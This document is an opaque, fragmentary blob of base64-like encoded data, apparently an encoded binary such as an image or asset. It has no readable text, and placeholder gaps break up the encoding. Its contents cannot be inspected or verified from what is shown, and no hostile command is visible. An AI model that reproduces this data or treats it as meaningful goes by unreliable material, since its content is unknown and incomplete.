7BGr3R+M5aAkApDWmhH8yxZW8Di1TwMZPw+h8HauBIADEHlimBpgxSmrNIkaI/h86k+fNnkaljlBYtomTq17JfG00pmsNQEcZevTYuq0SJEqySJl2WPLnRJaNejGDRrDQwZSWav3x13OhNqNBliR4eQopIKaI/SieNgkrq/[base64]/fvP/Q+8CEGGz6QoIIK1DuivvvUUy899BJUsEIFNWgPwvU0nECCF46wwQcEJYhAvSccfILECFZccT0M/knUsD0NJrCwArBapAvED1hc8UT7nogAwyB5ZBGsGo+scYIJQADxQCU7dKAI+1yBIgEr+9svvwUOQO86Lw/[base64]/h+0iKyFIm7wYbwoQLDhiBsS4cwg0Bb2zCBS0jACoogUmeQ11l6j9BWNX0GoNAtEsEBBgz/4wAxJggv4kTCssGOJPZYwTjoroluCBQ0OsK47DijIjmS9xPNhCBAmjFFDDeJDL8sI3nCl6SOKhjrqCCWQML8PQowBBCVrNGNKKJKk8MiwYJQ6RxteUFFDpptOkUeoS4xRgwpptFHFHI+AQcUgMXRjyieEXPE9FttDsvAKzN4RbhXdaNqVIRIIMGktv/wyTP0MOBNNG9S04IDM4zRggDLb/LzNOec0HfWsKMgTCjL6DPTPPgkd4ggfjnB00UMa/TQOphb9Q5GMLO2F/[base64]/qQOvQhDL4KQBu4WgxIpDkJ/vI/bXCQkoxmpRkIKgRGOcIQY2OhoQaoQJLdwI1BeaHAVgg+FYFQBJd2NBjxCD9IgOYTI8SdMldsSmG55AM2tUACeA92bzmSmOKnOTV65gJ660Cc/xW5QUNhC7WIAB0ch5VGN2h3wFgIbglgKUwQJyR+WlwbfgaRhOdReRyphPeXFgZ3EQx9seChPjFTKFL24CftiAgug+OInwvJFMnrlz5ggaxmwsB+4mIII/UVlKogQYESxoi0N7KZbZkHgIdKgwLgcCgYxsEsZzpAFCVaAOxyIFwt4oC8eFGYw9PqBvvZ1h5jyiwxFCIEfJHEI/hBcZggtfMULOyPURRziCMx7VsUuwhogNnUOUThiAc8Qg0TBAQ5o+IsROgGJRzzCCTzQwhIc0Yh8NcKsM7OZl/[base64]/qHXd9eDiU/[base64]/OGWSwRUGtyuifAB0Rgj5Jyyv7WwoDPGBvwYWleiB0oSU9IFNqtCMhd0aZRdUgcdGYkeTReSGXsRozNJ1sxoKUiQ8G4pIhIBwFyraIRVEo61x/jq1rKQR4MIGaM9aOkiDBFyJbgTHwHG60WnrkIrUKOpaE7qWuzTumCZQsOReh7miG0C0Rddc0HUlBltQ5jKrO7tCSTMKViUnqEC1O3Jbk1GLCJ4iJoUR45EGNupOrxfIiYhT+eIjJJnvfK9nX0SwyjPo+4W65dDvRTV4UdZbSPhYgr5e/AR+QMlVSZJBvvL1YVm6ezCEnyIVXXihwgKkqBEyrGEHa7TDHz4UDUQ84jIQwQQg+EAFQBAvC6o0X/n6YBZ0DkIw1GxfPMDCD7RqnjRIIggUpGoahLwxXTTd6bowyCtGcQgfyPsQTYHwKJoaLa3/4QbbWezVogCFmJ/r/gxQ0IsPtgBFsdqBB3Y460rbUAUecBHOct6OdnyGmdsdwa/8CWyM/CMjsLhh1JH4W4T2g1eiZSlBPiiUjhzfoUMrKD2GH7UbYl64TGuoApAfQu1g0KJURg3zpNZ8jaAmNzu+q9tGgMGqt/ZJSyqoC4EOhRs4UEpUC3JsQqqADUIf+j3qbbFQQhp6tnB4KHAgjV3SD+V06YC7HYh0pQPdtKktpwFwxQA3wLYyt90n7NauBlFIi7gZhRS0XFycylvEJNSdcBd2k57KU+9D3CmQ+cJXwKZgr5BolIWohFuJp5BQt95psAXcP+EJllxJsAObOIijuGUojYtTKKeYBFyQ/[base64]/SijUfiIRCLETNA7xjc4DPizwd6Q8+qpBFXJAEOQJRM8QuoIE5cqQKYLTpqp3EgZFPixFCJLVCxMTVyrSwWK1OxK4jMDVYU5Jc470KqMRaiwQ3oAHS6j1TShBWDD28eRK3Qb6qcQBC/jTESOiCR9sPL8ml69iSCYgBKNgkEOEAYdo+NyGmYJq27uu+ABiAAziC6YICbds2MoCmBqoBMWyWcTO5ZdmdiJiYSVCekRgVTdEUlQCJhUivM/ACamIvSjCJkMA3XTEFcgoe3hmJjMgvTpED2GAVNVCKOPiCiUyDL7gvOSgvmviJXPGJgDqwk2Awd1Q/Z8m6DrwBEMwWbbEBEiuDdPGW9msws9CDDzOCgAmBLWjBDQCBCjiBENiADGqxoPygNhih6HA7N9wBLSACH4CEQ6CBEOCNM/gAEBgCGEiIDgwqU2i6jSGFSTgEGEgitdC4aNGfTwEBC7AACoIBrQGBfsyy/g/YAjM0AyBYAR/[base64]/oT5qol5jMgBHJXx6Qjo6ZhJYciGZKeJnEg1kIP28oxeabiNfDgK/IULvB92TCppkYoRQMlroSgfYEmReskN6zAPgwvUssktIAMSI4ISMMypTKkNaKkMktKWAoPoYLM3nA4tgIw72AAfOIRO2AK9+IAYuAE1GYKLwMqN0RhSeDI4oIEt+JZD0ED9Kcs/iAIqs5IEkDkoOIMuCAENOAI0MAQzoIEPeAI90IREBcwqWikrqII6eIw7Gkw5syPDDI/gdMXGzBJizKu6qpHcNEQ4MITY+ZPh7EwnSURIo5siQRIO2ALUtCqrCpThJM4DgQ+3aaTKUg8kOsZYvarYWSBT/j0Q9wC1wWkP2VLOXvXVX5UdWpXGEGC161QP7tTOOkqAB3gA9KiAVy1EXw0UL/ACM6BOaYyBCTCA5SoTYHpPaotPaoM21slP2Nw24uy0M4jVNAC3BrMf4GGKP5iDpViokYCeFxqVhYBI9ZK3+zIFYgEn9xqW0mCvpnCUSREIz/iJgRCIHloJSkgJSpEDOVCDFFXRTGEff4KfZJi4jYQ4SrCfGgWVpkiEaJEKEdjRAdIWEWPJi/KDBJLJFHxKI0hSMlhSGIjBlKpBFliCKlBapa2Z6ABMELICHeQBMLiDMXCBKLQq/kSKELABECiD/cHRNIUKREADGhgCNGAWSZhT/[base64]/mUttCJk228gCOI13mlV9upIauyV3sVw31lFHhkCHHqHXdi0INwt5CAyDjgR/2bFGLxhY7hp5KghGUJHgWct5BYCQN8HgftoYOQDVOohHxkJzlACPbplV6Z/kCUncD5Uq8FzCY5TSoOfAUMqNmuoKgQYDmRKkEH8xY9IIMiTbkQKAIWJAMfKIG/+AAxezGbqwI20GEdrpk6eNo2mDHAtIMw2IM9yIJC3UNwhQELwAwQSAOwjQo21bpJQIQyqIEi8IKdlVO1HUsqTgMaPhcvqEoOqIAQCFQ4GALX1Fs9aAIiAFwm2AEmAIMw0EFH2MElIAIXmAAreYApA90EWFzDhLnINbU+2zM/TCM6YrwzegHI6wJAoZ0YQJDAktRN5c4j0RvSoj1OvJ1H/lXi7M1iTZvafF2oOZIPoIEi2BNIJhREkbJYlJHaDK0+GmXB2pZUdoNmKlUomIvd/isRVoM146vNFUG0O2Je//gxGxjH6CUUTiK0XTpXOInPdoUTabNm7WuT7RUB/MQ2eTWDFX4maCoC2zlfsshXDX4UeMS6RfmU4JkISyEITslH9ELYZUk4k/gI52EJAFSUiEgvg7OeTWHge5ovlfhY5Lkn72mYTXHIOYBgYBkWlZXRBXTHDb5RqbiAEOaKES5hINXitnCLFe4om/SBFY7hEvgADQgBGnCBFIhSHlDaHdZhK0iB6OjBEQIDJng7HhgDPfBpM8BdknGrufioOIAKXLjCKZ4ESYjhkrbXpOBiCFuLGOCANEkh6PQBq+qCyywCM3yCFcACTbgDJmCCMcgD/iYY4ipwVCsIAyKA1j22Q/mAHECeyr/YwyMYkcmlXDXi6wBJNE4lGv5Q5MGzoyNhVQUJHM6rrEbK1duUpBiBReONkQmYkeQNtlrOkMVSPeNjLFTaG9J7o9u8TiKBJUgrrGzNVv+gw1wKLmdMNmfL3mfbXjKpzzeZthjgZmV6HZM2x3M8giYAKft5iAHVqGxqFH/u0IKDXxe6lHdzaHq+3wFmCXsblZpghHW6uPoFaBWdjZxoiV7oGO8ZFUoZFZu4J/KK4OuOaI+UUURo2Q0bt5J8hYzW6InSlh0r4QP6aG95CxZWQRpwnZsqAZU7FBOQ0gzagRyWaZpegjCY2hkD/mIrIEoTWDszRApIQN9DiALMOAGGGgVcAPEnEwWvlMagESlmQQRJUHGlOAQj2AsOwICQMakX4FNXJBkuMARIoAET8GmytoM8CAOyRus2IPI2MNwPgOsE4Bm5Liy3IhnX5MO97mspV6O/bkzLVWTgko9LxuTENqUIKBxdJb3HLuXJjrS5iRtWQt7LxmwI6WxU+k3FVpHfrRtjDUbSJuYnWd69ppzicu0xiW3ZxuZsBp0bCL14hc0VJpRoaiAka1l7FclwY+fu+pT3ZS8YcrdOiVB+lDdyqm5doZSbsAlFSC/fed95e0hKYWBYoBXwro3ZKIiMSAl4ZgmVUO9fISgK/nTv98ZAOfXwUZjv+rbvP0tSlvQWjEIL/hZpECMjlRuCLiADI2DS78CplmaBFLj2BF/wmmazH8BLO+jBJeAXFyD38aABzDCQrKGyw/wDth3xneqoIyADNIjTpTgEP8gCF1jcxWXiI4iC8CSZIbCBLTCEN2hkPdgCF8CCNw4Dvg1yIp8Zl5sAtdqOnfEi71DLF9hD1RK8wNNrKb9yLNdyLK8lLr8kL7ctOp9EqTFWPNfVwpbWRILF5H35MJ+sXQxzGIn5ornsSaVy4fpzXIrmQM8+QtfGcz2CQ+/mziw/EImBo6Jog+uuR1ko36F6ih0vfATZCK3ni3OV/RUIm4Ce/gWMSIPrN+vhppwYCP9tSFVH6JUQaJXohV/hCQnWFYDriF3ndXK6ul9/BQgQ9gCgqA8odhLTg2NH/Jlc9kNRwSKAdmnfAKEOAQPnAWzngR3Qdh2uAr6MWpUichag4x8AXDfYgi2YRkk2KTOW5Ku5OlEQhaWQhLMrlyHwkzg9BDjAdxcIgZ0Ru7GT5B8TYyvTsbxtAhMw6zwggjEYAyYIg+WPY7ImAhow5uuYssXVDjoTIswoGLoqGo8f+bsSeSon7L/ecspDEhaZLZSn5bdxeUcaXTO3bPh/85sHZkzWVZGfGpFnkTMS/+FKtmUEiAMLFggcONAAQgMHEzJs6PAh/sIBEA1IdEjhyJAtGqFw7NhxyJAjPmBEOZPGZJqUKeOwbOkSESKXf2K2VKRojilYpuZQsqlITZyUZ7ygjMOzl6+dlHrB0tkyDU2VUNVQlTOHJyVKppb22qnGlJytWSnNqSS2Ek9GlCr1YuTLLaNev3z9qjvnDF6pKw/BnDRp1CIIAQYTLmz48GANihV/IFPm8WM/kidL1vOYDJktRor48EGDho8tmUu4CDHygwcXKXis2MFjx44qbNi8tsKGSYklbcLsaEPExZjgZPRAgmMczRAoZ+CgOfLhgw+YkiR9knSojBkoIYtAMYPXD/MyWVy4KBHiRpQjMD5M4MAhxpkh/[base64]/[base64]/GmCKLKZ5o4o9khpn0iDRaiaUGSWpQAZBXC9klk0wmiaSRWkI5do0q1jgBlliKvXWXIvLoNJlHizlQiWcadLPdbMKJ0AF7R8SQRIE/ROecDMEAEkh7/[base64]/kRlElOUhKQBJmkNax660pRUBDavgc1JWvSih8hGpKt9CG1py9GMzMYhMxoxRF9i4tPI5MQm2s2JdVSTm/ymx7/VKU6ES0i/ELc4xv3JcTGAT/MIBSpQBeUljrxc5nA3h0tNKgqDgooiTMEUR6luDimBCSN/ZZTZmYontMNJJR7lKjmMRSuUkAOttgILRqSyeLjC1V2Y17xDPE9Yi5jEAagnzMUohgNDwEy0yiAtyFRLM0YQ3/gqYIQt+GADHsjXB0izghS0hgUp2AG6wGmFHaxGfjwwV8tq2AQ3+A8NXfiAJbvAEQtCYWgfMMESwgCJ7kGwDAxzXBGMYAQiZNAE/gikgMAct54PaCBkJ6hADbpQAxhAITR+8IEL3IAFIuThZXlwGXnGh8MELICHEBpbvmAwURpoqGhrbNoSYSS3pM0xbnB8UBm59DUemfGMXVpSF4Pqth11iWxlU5EVP3RGtqnoRDpqowPeiEQ4KlFEdFtaTa16sxDpEI973KPg/ggROsnpAHkCCZ/2pJGQiKQGNuiVIkVpucoxkiqw2pznTmLJvMSBdJnKSlPI8oWpREUoKflCHEhllVNOUg6myoosr8JKVwGvVaqjVSprNUtc9WGvuixUX0YBTGFST1mLMQJmoBWtyZzBe98TKDQ/IAEaaMY8P/sADUywAhOYgAUs/ijXCu6HrnJagQkqIMIPfoMFLIQrBFswwxuOAAIv1BNDhrzBDWDgAgL5zzKX6cIEbdCZii2BBRygAAQsAAILRKi9MRgCCCpgAzPYgAM2qIEZzEADI+jhhQNyAR+aMAZ70QAGOMzZzXr2wwe5BwSfmWgFkPakKcUNqkcsYhKn6rQo6ihJN/LwGbO406CCLapuA2MYw3hUo61xqThqmoY3ZEUtvfFtYbtpVeuW1TLNsas6NJNCJtK3r1JkTnayU+EQkoCzZiStIAEUZ0AIV8nFda6WW8lPsGKTUn3uWXC1iSZVqUo1IHZ0iBisUHw1OkU4dg6sdOwXSnm6V7ISUoAt/ktWMovZzTIlDpaMHPP28ge//MEApJ0eMRWzLTKodrWQ8WczBRq+IsiWA9MswQtuS4MQ8HYFqtmBC2DDzQNVodSwYcIKVuAyGephZCFwgxlCAAIbhOCHB6bQBuSFhXZ+F3ycYUHFXLCB83bQSjC4AXzbEwPnVIADNCiDfETzAiK4QWUDdkMTWPgBKfFsQQw6aQ/b8wEHFxgGF7ZwEjcUNajdNN0Z3lIFqoYknS4pxB1qUlC5uKQTJ0nFZxPbk1ysoywmccZaPJFQ290iNIHpqk08UUG8ypA8JmTIRE7yWAWHEAswucmM89N2PEMSuMZVkY1EVEsWFZQ0jEoNYbmK/qQ8NxTPgspUs1TdoybZOlK5Lg2XVEmc5xBnl1vlC3GmHSsla5Wr2Dl4OcF5U24FCz8/[base64]/hBXSPFOFNAkL/nJ438oqcShc6yyCU3wArrQmeQmT1/[base64]/vJ1UVQRydgU1Y8olcBpScH9lPVd3+7RkfbdlIlE3JkgBPglhABcHODsjViBEAWpHy2yVWcEjfslUskt0iPNH8v1VaTQDkzAzv5FThpkWWCZRaQMFmJRks/[base64]/swEJICEeBAHsFd7UYgZ2sBntNS5eSIhCiKY6F5TyVSOmZGEPCJRLQn0JeLUSGLYeInxHZ8mZiLABVxW9lQWJQ2HUJ+SHM3ygckbMZHdwFFNdZXdJMQqip8rYhzg/NEB2AAFFUEtIs4RHAG2mCEHBtouLhLlXFmhXAqb5ZVeeVb/sZJOfKMixEGl1N+lpIEUVJ3PZaZmNqDRWWOp0JmpWAWdjQVaAE/pyIpOlKM5Xl0vreM7BgBZ3SZu5qYK2sAWhJ3ZOYYLwqAzod0+dggHFMELmMDmSWFulYCnvQ9sROcKqMAMqMA2+YBABVAIPIEb1IAG0BZDfcANgACEgMAJ/[base64]/UXKMApFOTJP/TmKK00SaG5Z1XVmAqZEA5ZpNX7BT3zBKakB79BOK13WZb0mbDIpXGFdTFBEbuapPOLmbnZBFPzmPUJaPhLnyKwldJSA5n1ApumgCZTAN0Un/[base64]/Ung0g4AF+FpTKlZXRH0x0Ts99zr9AYxqYyjduxU8kYOf8RByI6QF6AWlWo5laowA6FtItHdO1klbgnBxEgQX56Z+VgWz+QRrgqZ627G326Z8CatkJ53Ci3ch40XcS/mRAvsA9dQtBtkYPQucMzIAPuMxN9kAJYEERwCqgBGRAZl6+oGcIxBu5VAEVhkFwZK0buAFmjIGqitp3UohLpqfTRm1LCiTtgQZGlQcYQomK4YhLlmHQoGEIJKuyZuuK6J66jckRUSiGOmKPMF8YVSuMcs3xveWXWKu/cWu3TtW3Puviuu21upG5mqKO0miNiomPtWsqGsCPuuK80itCcECREqZANYy+fgbP9uucnqNhJeZThIpUxE5iKUJezdyf5YXLhayrqMGgNCOcHaCYAkWcDV2pGK/RUaM2LtapnErI8q4pqAHJWlA50qmgrazLZi+dwKxv/qZrCaek2WwI/jjJknCAzj7HNdFAciYnRBLBDPTANynkDrxvRD4BDZTAENAAY9xWvoyPBEihFJILDzDBGLiBE3SXHgAqZriB1/6GCzTqcm4a/wokb8VdufWv+j5wrbUk2QzrfVbIt9gA50VYuDpluErYIPKeS0XNiUAfi02R1mRllhguubql83mrsj7uh8LIijGu8CHfhVEVKWKuw60rXRLxQnxuvMqrnJxf6T6xSHQG7fEsnsDmvyBgXjypyVkZ7PAVAa4c7u4VUcQBaorFT/icAlYFxUrBUBSv0b0xVYxmxjoW0TFWnYGs6sRHyZps7hYFsGCv9rasAexmb3avAv+mRjjTtRjB/vhSyQasQAl8QO1xwM/ooGr4gKe5wAwQCBHYFhIUgQTUwBPUANbsrxhezbjZgAdsALARsB/[base64]/VCi6/wEiALcvYqhgQsxhEksmjIMiIrsviC/[base64]/sXgItMAikmAfv5yAWFTQO5yt2AyDTSBCcyA0lLyJ6udBnShh4TACXAkTmvAN/EAFpDBd1R1r3iPa0UQZmxU+jCkbgWXc/40eZjA+n6Gt2zbeUGJ7JWtrLEHfm9bIOZwtrpbs/51uhURi0SrkwRfir0UYbdoDicuIDIfOTe2UTXrWQpukRAVipBvCu/1wmEuj2kfZquiEn+2QxwAv0CxeE0xejPUBAR0OYIEa+e2SWTxlBPKQbOEXujfmC5SGF/xUDT07UyS9Ca0ZiLCBrYxYo2mccfZcJOZ8Z5mHbsZ02FF9BoBSJTjdFsSyhbFdespdhNObg4yMUmTnmiETMM0/k0HlHhriQZ0Wgk09QSUbc+aQG6tgL0gagB5wBp6xqYxCwFFdQRkwLgcyBggkx+cwWQ8Bl68IDPt+Rn0E8P8Rg/[base64]/B8lmqVlhJ7IMqInuhHQwFqG/g2nscAKeDqABiQwI6oLrABocMALhEtLL0Z68rq4wI/KYIYesBbzuKA/jV2TwrpGIHh02nJONgHaHetnMDMYdtBLOm0FPIcDfP1dD6KHv9sokniO7TWIZCjwETbzBWu0Wrvcz72NH/avtjhly5STuNu422jmwqWZfB/meja7wwkFwDu8Q5O8r4cGvBcUiDR27XuUe7n7nYTlAzxte7mT4rYVD0Vx766bjfmzDFap+Jk5eoEUDHfEr7maw7E1cqyca/wcCEHHe7zJmnTsiHwf1cltkjxFJJp9IE53f49otLwin64PFAmPWOTOQ/JzRDrOK6f+5pYJbIDc4VZKZct5/n9ABgAtEcT0avmBSrQW0zs9+QNaPwlq11qLZoQEUn7Gpt3nsJJtSjW1FUmJNeMts/9hiFcYZPM/QEiYUGHCBAkHCxpEqLDgwgoED0aUOJFiRYsXKyrEOLFghY0SIkQ46ICkA5ESS6YsKUGlgwUvF7SUmRJmzJo3bxo4YIBnT58/[base64]/WGpMVxEYWDs+VEUgXkc9XltZZhEfZBcvXiEgaiNAXDEnXj8wXVUuaFJHZ2dGaWdnanZVaiUqaDYuaj47bVZVamE2dhM3dTZCdT8ub0s5fBAnfCAyfy81gTRPeEhBdlZIfF9QfWZed2tBenNQfm5peX9WeINmhxE8hCBHgUs3iFpWiV1Bh3t0hXRFfYyNijs/hlBHimZXiHFjjXdri31SiIheipJzkiI/[base64]/1Ylj0Yhz05R50Klz1pmF0p6W1a1h3KGOzqqvz6+bzrS407io2sSb086y0c3J2NbT319o3rN618Gy3pJW4phs4qub3LO03cKH4M6o48i45sLD5NnB4N/a6aZd5qR87LZr6LOh6ryt7L1+776S68/S7a+H8cej9tWX8tSv8NTB8uHb8+LN9uzo98Jp98l3+NCG+/n4+t+o/Oi8/[base64]/fv7z+kqMGDfgoePOTXMMLDSIoURgQoIH//[base64]/XZbgwAgiGmCCjgngADaaVedqA8Y0KkB21XHnQjriYeeFf5XxCprrFagJ0R4IsSXq3cm0Mdfffh9UMN+BAI44K//[base64]/4tcrsTz8B3eA/[base64]/aiV5coXe8vytPMmdb0solpJYugydgZobe8mG2vLzSrnma6kjPxEWB8PzufohZVm/WxLwDwcx/SMjU0ER7HOM55jv6yhir/RTKAXoNCecw2NgT+wZN/COUnE9jAWqVHgOH5wAeBhTf8bHBY/albr1qJn/[base64]/[base64]/wxxzra6Z8lWcoqsIktgaGkqXCHO1NRpgEN5xnPKXm6H1/RZ1g1CKpPiXqfvA0rBRRYKkmdWrinIo4EwJSqRUigQyF8RCRYTa/kmLmELdwBrGL9FkjkdQln8Ese7FCrM+Ih13gwgxnQGMKRojiCDeDVSHs9CluoND3A/hW097RdZbTIMsBYJQEJAOzKGGOzxliWjZYt2RW3gqaUYfaggdWTZ7e34sX+qWcFSG1qNboajiqKAK39aKUoValGJm22SvXUbatTSQPs76QU6G0BzRZT4pLiyU8mbk3/0EAHogc96jGBdX9KQQtwMG/[base64]/HqCB18J2QD4EV7hQDre4SSHcP6QBC1dYAhGWsIQdJGvL0B2Wl51bN/[base64]/UjmHAh3oLRQ46e1vN2LccBd3cUPZQCxYgd3pwbd172O3DQa1P/fRmwUsqLek6juETQ1cCiEEVYG3meAXyUGMqnrVEAU64R5ZJhGcyTkZ9FniEj+BoMFwCVuAYxryyFc71HEJnXQcHKIgReJGLhGT2/7kTUn5WTjNctt1qdfLa7XF3ujpMIYssWYc9fCahxmfr8n5Pw9MWjKsO+lnlktk8r2akP4Oag2//DQ9Ky1qWbOoP6rvfFpv7dWLtvVMMbLrjowOqUKVKuhMJ9vb7mTbaRr3/sud3H+ABQKYbkRwXXvnH4GnLPdhQfWhgPV2eCEEcIr3VGkmcGwGeRNhcAcnIiECaFglepGzcOvGOTEgAqDXARiAASEgEmZgevEgD0BBD/4lB66nDsxwC1YAO7R3ezyIe1eyV2/[base64]/v4AyiwIrgsBPBQAqT1oM9GEUppxZCCFjEI1hfmDxIeFkWdlgjoz1QWGHHM1CVpWuvdmJpFEYY5iY2YxlV4YVf2Hui1XSqQYaARAAPsFq8MUiykWNseI70w0hvCIciVDXMUXbaQR37AzUPgIed9G19CAv82I/92H+NkAZqAIjolndHxXcUZEsAUkv/EVQfAImROIm+ZIEXGBHX4ngXyGbhZYE0oARyFkOeCGggmF4gYWekuEwd4WcYgIIpqIJBMAfgUP5or/gO6uAMlyAHzLATzOAKQ1BguviTl5ZpmgaGtjNYd1KMtwNaDiVGoAVQzFNqSIkwW6gmInNh9MQlSJeN2th9vdd0hCIaMVaG5ncojHI0asg+6XiWP9aOPuZ1YTcd01Z2xqE/rGI5TKaPcOePsIALuLCXfOmX/EgK/xhuAwmIaWBlQlU385Es16VKXNaQH/[base64]/zIl/zZn/75n3ypCQJKCnZQoGrAIksAXQ3YgEKlN4pYSybwAWQ2mZviVJJILQRxkZq5oRwqcCiAAhlBLqP5iaVpeZd3VZOjVR3RITBgihHnmir4A67gTbA4V8xAi7WICUPAm73Jg7k3lERJPaGxMc2JlDJzYbN2GcwZlQwVAc/paoGFYRk2GV6olQ4VfZ2GM9/ZneTzFYLkMw+wPmc5NO6DdW1IP+pJUu05h6qyP3zDHPh3OfiZn+LWjwB6p/5pCnq6p6ZACAaaBuxmH8/[base64]/[base64]/tETyvzOxKlF63mMM8nYtPauw/zjHZRjQ1VpdfZhDxrvDpsM7j7naTlnaMxnjY2Gg+QddG7hrzhtSEFtrokNdqbrtQxn94hBOSRj/[base64]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[base64]/[base64]/9t9C2zZ4DwJL9qzHYO3NrtcCe7WJVFt4t4IDB3p3OBHz3T6uN/Y3gwb64850Bmsdf3zFYAv4NJoAAWI1I+XnYfvwzsQFtrG0co4EQPnYFDnaQDybqUIVMhrKUdQgWG1KDFXbgAQBZ7EBEUIMmTLEzb/[base64]/[base64]//5H/c8gGM7sAIa/vAh+r5svh9CKENLdjKUGaNlLysaFizGwhoYQRuQSIMa7EAIU3zUGz8r58/KgQo1KLhoBrWDCNBDRPdawIgfCKh5RczTnnYtqCfOGgpUrOKy6UAGITiDLoChC/5MBMEhHnAI3MIIgyScgQ+YALLizqAmkuCiJG+Eo+C66tXD0ThPQuCiC/o4FHAwQxhGcQUK4CpXLtOVkXflayT3GsngEaaxZhHsYER1FevJ6jGV7cwRSLlatRQiAkX4B+6Cu0rVUIqyvwhMoP8STbxQRVi71ExrO/NZCYDzH7Tty2X/MTzO6KW1rpXAEZb5Kc9ympmieeYvfpMNT0ELVEfgygE6aVwGlJMBnWzVL6J7AAuA6hdpIbWtPcVdAgiwX+8E78AGNl71tOc95VViP/WjbIn5xz0KeG98/zDtafPhCh+cNn4ROjKTVaO/J3QZGqyghjsYKAU7qEEaepFgU/6gAhUODmk9yknSctCIEI24gn0JoaPxEJECGxOBEXUkYvOSWEpM5FrCszaDE89gxSwuGxaTAAxRXEJvSfhiU9t2giBAgaquADkmqkBkNhEDyTGB05JbNLg62SRPSeCTC5KA1rQOylC60AFUuLxzL2sldGMO8171Sqln4e7MsuqKBAzTGLMYBgGtmgWu/uGWzQgmz50pBNZXdQ5vnaNWtkLA6XBHPeWVXVhc8Yydb/tKz4JAM8VMS2ogw1nKDHM0EfhmX05zj80kQALJKs0RPPWbe3C68KV+VVYQcJrhEMYCybLfpFMAnO8cIAWfkkyydP2p7roz2OIdNrHHQ3D55P4HP8uG2H/4g7D3jgjbVxACDWQgAxoQIQ31pW+ESuZtVBhjQx8qmhokYQcD7WAHapCvR5ORjGp4o4YQnnc9kmGHRqBhQ3/QRAoY2G/[base64]/9mfD+CXzxO20BO99UA2gjM9ZZMg1fuPexKBDSIRIoABjvEADOAPGMK9DdmvY/CviEIDDWIQDiKoEiGFklm+FXk+eCinCJu+l2kZO1CA9OCOB/i+WUyBqRG/JCK/J/Kp9Fu4FBsqFIgS9isqo3IBTLCFohCrpWIqGIiBMPgDkLMJ/gsJWKDGrNKqrSpAlXMJwwkHaEicOXiCssoAKSsKCQykQSqBqcDADLyKBbgKnwudybKB4QIuUcGrStkzJySMWdi8X1izYf7Jlmy4h7+yrEfzpX94rF/IBhvIhr+SjBW4gWw4JesYHrBjulnhgiNEwkTDiwi4LMX6DSrslV/[base64]/[base64]/EJ6/mwy9GEnWIMnbeJZxMQ67q4zOQg1SuklwWadfCItIOYACiDsGEKX/VMMUmDULUCe1MILt0q60oEp/[base64]/iTCbwFO9CyRHIUSGHH5XxHu5qU05GVFQjBoIsAT9WL6PyHVOkMu4DB0